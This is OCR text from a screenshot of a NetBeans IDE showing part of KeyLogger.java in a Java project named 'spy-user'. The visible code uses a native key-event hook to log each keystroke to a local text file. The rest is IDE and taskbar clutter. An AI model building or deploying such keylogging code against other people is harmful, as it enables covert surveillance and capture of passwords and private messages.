 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
409.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
Output
spy-user (run)
1
61:13
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:11
01-05-2023
3